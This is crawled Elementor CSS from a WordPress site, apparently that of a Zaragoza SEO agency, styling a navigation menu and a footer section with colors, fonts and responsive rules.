					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-471 .elementor-element.elementor-element-95c5fa9 .elementor-menu-toggle{margin:0 auto;background-color:#02010100;}.elementor-471 .elementor-element.elementor-element-95c5fa9 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-471 .elementor-element.elementor-element-95c5fa9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-471 .elementor-element.elementor-element-95c5fa9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-471 .elementor-element.elementor-element-95c5fa9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-471 .elementor-element.elementor-element-95c5fa9 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-471 .elementor-element.elementor-element-95c5fa9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-471 .elementor-element.elementor-element-95c5fa9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FEB926;}.elementor-471 .elementor-element.elementor-element-95c5fa9 .e--pointer-framed .elementor-item:before,
					.elementor-471 .elementor-element.elementor-element-95c5fa9 .e--pointer-framed .elementor-item:after{border-color:#FEB926;}.elementor-471 .elementor-element.elementor-element-95c5fa9 .elementor-nav-menu--dropdown a, .elementor-471 .elementor-element.elementor-element-95c5fa9 .elementor-menu-toggle{color:#253237;fill:#253237;}.elementor-471 .elementor-element.elementor-element-95c5fa9 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-471 .elementor-element.elementor-element-95c5fa9 .elementor-nav-menu--dropdown a:hover,
					.elementor-471 .elementor-element.elementor-element-95c5fa9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-471 .elementor-element.elementor-element-95c5fa9 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-471 .elementor-element.elementor-element-95c5fa9 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-471 .elementor-element.elementor-element-95c5fa9 .elementor-nav-menu--dropdown a:hover,
					.elementor-471 .elementor-element.elementor-element-95c5fa9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-471 .elementor-element.elementor-element-95c5fa9 .elementor-nav-menu--dropdown a.highlighted{background-color:#14BDEB;}.elementor-471 .elementor-element.elementor-element-95c5fa9 .elementor-nav-menu--dropdown .elementor-item, .elementor-471 .elementor-element.elementor-element-95c5fa9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Lato", Sans-serif;font-weight:bold;}.elementor-471 .elementor-element.elementor-element-95c5fa9 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-471 .elementor-element.elementor-element-95c5fa9 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-471 .elementor-element.elementor-element-57415bb{width:70%;}.elementor-471 .elementor-element.elementor-element-56ee75b{width:30%;}.elementor-471 .elementor-element.elementor-element-95c5fa9 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-471 .elementor-element.elementor-element-95c5fa9 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-471 .elementor-element.elementor-element-95c5fa9 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-471 .elementor-element.elementor-element-95c5fa9 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-471 .elementor-element.elementor-element-95c5fa9 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-471 .elementor-element.elementor-element-95c5fa9 .e--pointer-underline .elementor-item:after,
					 .elementor-471 .elementor-element.elementor-element-95c5fa9 .e--pointer-overline .elementor-item:before,
					 .elementor-471 .elementor-element.elementor-element-95c5fa9 .e--pointer-double-line .elementor-item:before,
					 .elementor-471 .elementor-element.elementor-element-95c5fa9 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-471 .elementor-element.elementor-element-95c5fa9 .elementor-nav-menu--dropdown .elementor-item, .elementor-471 .elementor-element.elementor-element-95c5fa9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-471 .elementor-element.elementor-element-95c5fa9{--nav-menu-icon-size:40px;}.elementor-471 .elementor-element.elementor-element-95c5fa9 .elementor-menu-toggle{border-width:0px;}}/* Start custom CSS for nav-menu, class: .elementor-element-95c5fa9 */@media screen and (min-width: 480px) {
.menu-item-123 {
    background-color: #FEB926;
    border-radius: 40px 40px 40px 40px;
}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://posicionamientoseozaragoza.org/wp-content/uploads/elementor/css/post-130.css?ver=1766070797
body_size: 402
content:
.elementor-130 .elementor-element.elementor-element-d6aefee > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-130 .elementor-element.elementor-element-d6aefee:not(.elementor-motion-effects-element-type-background), .elementor-130 .elementor-element.elementor-element-d6aefee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#253237;}.elementor-130 .elementor-element.elementor-element-d6aefee > .elementor-container{max-width:1400px;}.elementor-130 .elementor-element.elementor-element-d6aefee{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 30px 0px;}.elementor-130 .elementor-element.elementor-element-d6aefee > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-130 .elementor-element.elementor-element-68c0135.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-130 .elementor-element.elementor-element-68c0135.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-130 .elementor-element.elementor-element-7e341a3{text-align:left;font-family:"Nunito Sans", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-130 .elementor-element.elementor-element-dda74c1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-130 .elementor-element.elementor-element-dda74c1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-130 .elementor-element.elementor-element-2077f4b{text-align:right;font-family:"Nunito Sans", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-130 .elementor-element.elementor-element-7e341a3{font-size:15px;}.elementor-130 .elementor-element.elementor-element-2077f4b{text-align:center;font-size:15px;}}